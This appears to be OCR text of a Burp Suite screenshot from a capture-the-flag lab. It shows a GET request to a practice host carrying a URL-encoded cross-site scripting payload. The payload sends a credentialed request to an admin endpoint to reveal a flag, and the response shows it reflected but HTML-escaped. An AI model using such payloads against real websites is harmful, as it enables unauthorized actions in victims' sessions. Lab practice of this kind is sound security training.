 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://fatget.wcp.htb:31024 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?language=de HTTP/1.1
2 Host: fatget.wcp.htb:31024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Length: 162
12
13 content=
"><script>var+xhr+%3d+new+XMLHttpRequest()%3bxhr.open('GET',+'/admin.php
%3freveal_flag%3d1',+true)%3bxhr.withCredentials+%3d+true%3bxhr.send()%3
b</script>
Search... 0 matches
Response
Pretty Raw Hex Render \n
32 <p>
Auch gibt es niemanden, der den Schmerz an sich liebt, sucht
oder wünscht, nur, weil er Schmerz ist, es sei denn, es kommt
zu zufälligen Umständen, in denen Mühen und Schmerz ihm große
Freude bereiten können. Um ein triviales Beispiel zu nehmen,
wer von uns unterzieht sich je anstrengender körperlicher
Betätigung, außer um Vorteile daraus zu ziehen? Aber wer hat
irgend ein Recht, einen Menschen zu tadeln, der die
Entscheidung trifft, eine Freude zu genießen, die keine
unangenehmen Folgen hat, oder einen, der Schmerz vermeidet,
welcher keine daraus resultierende Freude nach sich zieht?
Auch gibt es niemanden, der den Schmerz an sich liebt, sucht
oder wünscht, nur, weil er Schmerz ist, es sei denn, es kommt
zu zufälligen Umständen, in denen Mühen und Schmerz ihm große
Freude bereiten können. Um ein triviales Beispiel zu nehmen,
wer von uns unterzieht sich je anstrengender körperlicher
Betätigung, außer um Vorteile daraus zu ziehen?
</p>
33 <h2>
Embed your own Content
</h2>
34 <p>
&quot;&gt;&lt;script&gt;var xhr = new
XMLHttpRequest();xhr.open('GET', '/admin.php?reveal_flag=1',
true);xhr.withCredentials = true;xhr.send();&lt;/script&gt;
</p>
35 <form action="/index.php" method="get">
36 <h5 >
Set your content here
</h5>
37 <input name="content" type="content"  placeholder="Hello
World!" autofocus>
<br>
38 <input type="hidden" name="language" value="de">
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 7
Done
2,450 bytes | 17 millis